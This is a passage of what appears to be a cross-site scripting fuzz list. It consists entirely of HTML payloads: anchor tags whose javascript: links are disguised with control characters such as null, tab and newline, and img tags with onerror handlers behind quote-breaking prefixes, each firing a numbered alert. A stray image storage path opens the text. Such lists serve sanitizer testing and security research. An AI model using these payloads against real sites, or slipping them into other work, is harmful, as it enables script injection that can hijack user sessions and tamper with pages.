 <a href="javascript\x00:javascript:alert(113)"
id="fuzzelement1">test</a>
<a href="javascript\x3A:javascript:alert(114)"
id="fuzzelement1">test</a>
<a href="javascript\x09:javascript:alert(115)"
id="fuzzelement1">test</a>
<a href="javascript\x0D:javascript:alert(116)"
id="fuzzelement1">test</a>
<a href="javascript\x0A:javascript:alert(117)"
id="fuzzelement1">test</a>
`"'><img src=xxx:x
\x0Aonerror=javascript:alert(118)>
`"'><imgsrc=xxx:x\x22onerror=javascript:alert(119)>
`"'><img src=xxx:x
\x0Bonerror=javascript:alert(120)>